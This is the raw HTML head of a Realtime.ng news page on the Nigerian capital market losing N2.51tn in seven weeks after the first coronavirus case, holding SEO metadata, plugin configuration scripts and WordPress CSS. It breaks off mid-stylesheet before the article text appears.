

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/
body_size: 29072
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="384efc45dae45ce7c82ecdee5d6850082723c350" content="384efc45dae45ce7c82ecdee5d6850082723c350" />
	<meta name="referrer" content="no-referrer-when-downgrade" />
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://realtime.ng/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://realtime.ng', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/'; var theChampFBCommentColor = 'light'; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = 'social'; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://realtime.ng/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://realtime.ng/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/";var heateorSsVerticalSharingShortUrl = "https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nigerian capital market loses N2.51tn in seven weeks - Realtime.ng</title>
	<meta name="description" content="Since February 28 when Nigeria recorded its first coronavirus case, investors in the capital market have lost about N2.51tn. Certain features of the Nigerian economy make the country to be vulnerable to the impact of the coronavirus pandemic." />
	<link rel="canonical" href="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nigerian capital market loses N2.51tn in seven weeks" />
	<meta property="og:description" content="Since February 28 when Nigeria recorded its first coronavirus case, investors in the capital market have lost about N2.51tn. Certain features of the Nigerian economy make the country to be vulnerable to the impact of the coronavirus pandemic." />
	<meta property="og:url" content="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/" />
	<meta property="og:site_name" content="Realtime.ng" />
	<meta property="article:published_time" content="2020-04-19T13:51:53+00:00" />
	<meta name="author" content="Realtime" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Nigerian capital market loses N2.51tn in seven weeks" />
	<meta name="twitter:description" content="Since February 28 when Nigeria recorded its first coronavirus case, investors in the capital market have lost about N2.51tn. Certain features of the Nigerian economy make the country to be vulnerable to the impact of the coronavirus pandemic." />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Realtime" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/#article","isPartOf":{"@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/"},"author":{"name":"Realtime","@id":"https://realtime.ng/#/schema/person/bff15e33e3b5230444c4c2ffa7f52f64"},"headline":"Nigerian capital market loses N2.51tn in seven weeks","datePublished":"2020-04-19T13:51:53+00:00","dateModified":"2020-04-19T13:51:53+00:00","mainEntityOfPage":{"@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/"},"wordCount":385,"publisher":{"@id":"https://realtime.ng/#organization"},"image":{"@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/#primaryimage"},"thumbnailUrl":"","keywords":["business","Nigerian Stock Exchange"],"articleSection":["Business"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/","url":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/","name":"Nigerian capital market loses N2.51tn in seven weeks - Realtime.ng","isPartOf":{"@id":"https://realtime.ng/#website"},"primaryImageOfPage":{"@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/#primaryimage"},"image":{"@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/#primaryimage"},"thumbnailUrl":"","datePublished":"2020-04-19T13:51:53+00:00","dateModified":"2020-04-19T13:51:53+00:00","description":"Since February 28 when Nigeria recorded its first coronavirus case, investors in the capital market have lost about N2.51tn. Certain features of the Nigerian economy make the country to be vulnerable to the impact of the coronavirus pandemic.","breadcrumb":{"@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://realtime.ng/"},{"@type":"ListItem","position":2,"name":"Nigerian capital market loses N2.51tn in seven weeks"}]},{"@type":"WebSite","@id":"https://realtime.ng/#website","url":"https://realtime.ng/","name":"Realtime.ng","description":"News you can Trust","publisher":{"@id":"https://realtime.ng/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://realtime.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://realtime.ng/#organization","name":"Realtime.ng","url":"https://realtime.ng/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://realtime.ng/#/schema/logo/image/","url":"https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png","contentUrl":"https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png","width":1080,"height":510,"caption":"Realtime.ng"},"image":{"@id":"https://realtime.ng/#/schema/logo/image/"}},{"@type":"Person","@id":"https://realtime.ng/#/schema/person/bff15e33e3b5230444c4c2ffa7f52f64","name":"Realtime","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://realtime.ng/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/796f7b58ec98f76a0c8af2253e408d533758368cab41d0d83258d96e2bca41e2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/796f7b58ec98f76a0c8af2253e408d533758368cab41d0d83258d96e2bca41e2?s=96&d=mm&r=g","caption":"Realtime"},"sameAs":["https://realtime.ng"],"url":"https://realtime.ng/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Nigerian capital market loses N2.51tn in seven weeks - Realtime.ng</title>
<meta name="description" content="Since February 28 when Nigeria recorded its first coronavirus case, investors in the capital market have lost about N2.51tn. Certain features of the Nigerian"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nigerian capital market loses N2.51tn in seven weeks Realtime.ng" />
<meta property="og:description" content="Since February 28 when Nigeria recorded its first coronavirus case, investors in the capital market have lost about N2.51tn. Certain features of the Nigerian" />
<meta property="og:url" content="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/" />
<meta property="og:site_name" content="Realtime.ng" />
<meta property="article:tag" content="business" />
<meta property="article:tag" content="Nigerian Stock Exchange" />
<meta property="article:section" content="Business" />
<meta property="article:published_time" content="2020-04-19T13:51:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nigerian capital market loses N2.51tn in seven weeks Realtime.ng" />
<meta name="twitter:description" content="Since February 28 when Nigeria recorded its first coronavirus case, investors in the capital market have lost about N2.51tn. Certain features of the Nigerian" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Realtime" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://realtime.ng/#organization","name":"Realtime.ng","url":"https://realtime.ng","logo":{"@type":"ImageObject","@id":"https://realtime.ng/#logo","url":"https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png","contentUrl":"https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png","caption":"Realtime.ng","inLanguage":"en-US","width":"1080","height":"510"}},{"@type":"WebSite","@id":"https://realtime.ng/#website","url":"https://realtime.ng","name":"Realtime.ng","publisher":{"@id":"https://realtime.ng/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/#webpage","url":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/","name":"Nigerian capital market loses N2.51tn in seven weeks Realtime.ng","datePublished":"2020-04-19T13:51:53+00:00","dateModified":"2020-04-19T13:51:53+00:00","isPartOf":{"@id":"https://realtime.ng/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://realtime.ng/author/admin/","name":"Realtime","url":"https://realtime.ng/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/796f7b58ec98f76a0c8af2253e408d533758368cab41d0d83258d96e2bca41e2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/796f7b58ec98f76a0c8af2253e408d533758368cab41d0d83258d96e2bca41e2?s=96&amp;d=mm&amp;r=g","caption":"Realtime","inLanguage":"en-US"},"sameAs":["https://realtime.ng"],"worksFor":{"@id":"https://realtime.ng/#organization"}},{"@type":"BlogPosting","headline":"Nigerian capital market loses N2.51tn in seven weeks Realtime.ng","datePublished":"2020-04-19T13:51:53+00:00","dateModified":"2020-04-19T13:51:53+00:00","articleSection":"Business","author":{"@id":"https://realtime.ng/author/admin/","name":"Realtime"},"publisher":{"@id":"https://realtime.ng/#organization"},"description":"Since February 28 when Nigeria recorded its first coronavirus case, investors in the capital market have lost about N2.51tn. Certain features of the Nigerian","name":"Nigerian capital market loses N2.51tn in seven weeks Realtime.ng","@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/#richSnippet","isPartOf":{"@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<meta name="description" content="Nigerian Stock Exchange Since February 28 when Nigeria recorded its first coronavirus case, investors in the capital market have lost about N2.51tn. Certain features of the Nigerian economy make the country to be vulnerable to the impact of the coronavirus pandemic. For instance, the economy is highly open and strongly&hellip;">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/">
<meta property="og:url" content="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/">
<meta property="og:site_name" content="Realtime.ng">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Business">
<meta property="article:tag" content="business">
<meta property="article:tag" content="Nigerian Stock Exchange">
<meta property="og:title" content="Nigerian capital market loses N2.51tn in seven weeks - Realtime.ng">
<meta property="og:description" content="Nigerian Stock Exchange Since February 28 when Nigeria recorded its first coronavirus case, investors in the capital market have lost about N2.51tn. Certain features of the Nigerian economy make the country to be vulnerable to the impact of the coronavirus pandemic. For instance, the economy is highly open and strongly&hellip;">
<meta property="og:image" content="">
<meta property="og:image:secure_url" content="">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Nigerian capital market loses N2.51tn in seven weeks - Realtime.ng">
<meta name="twitter:description" content="Nigerian Stock Exchange Since February 28 when Nigeria recorded its first coronavirus case, investors in the capital market have lost about N2.51tn. Certain features of the Nigerian economy make the country to be vulnerable to the impact of the coronavirus pandemic. For instance, the economy is highly open and strongly&hellip;">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Realtime.ng &raquo; Feed" href="https://realtime.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realtime.ng &raquo; Comments Feed" href="https://realtime.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realtime.ng &raquo; Nigerian capital market loses N2.51tn in seven weeks Comments Feed" href="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":1675,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://realtime.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealtime.ng%2F2020%2F04%2F19%2Fnigerian-capital-market-loses-n2-51tn-in-seven-weeks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://realtime.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealtime.ng%2F2020%2F04%2F19%2Fnigerian-capital-market-loses-n2-51tn-in-seven-weeks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) 